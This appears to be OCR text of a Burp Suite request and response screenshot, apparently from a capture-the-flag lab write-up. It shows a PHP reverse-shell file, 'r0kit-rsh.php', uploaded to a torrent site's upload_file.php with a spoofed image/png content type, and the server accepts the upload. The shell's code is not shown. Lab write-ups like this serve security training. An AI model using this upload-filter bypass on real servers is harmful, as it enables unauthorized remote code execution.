 Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=ab96176eac05d49d263a1f97eb5dc07491ed3a7b HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=ab96176eac05d49d263a1f97eb5dc07491ed3a7b
8 Content-Type: multipart/form-data; boundary=---------------------------1250416669247334951930758459
9 Content-Length: 5840
10 Connection: close
11 Cookie: /torrent/=; /torrent/login.php=; saveit_0=1; saveit_1=0; /torrent/torrents.php=; /torrent/index.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=70854738dec27c0ea38959513c51cb84
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1250416669247334951930758459
15 Content-Disposition: form-data; name="file"; filename="r0kit-rsh.php"
16 Content-Type: image/png
17
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 17:01:23 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 140
10 Connection: close
11 Content-Type: text/html
12
13 Upload: r0kit-rsh.php<br />
Type: image/png<br />
Size: 5.3642578125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.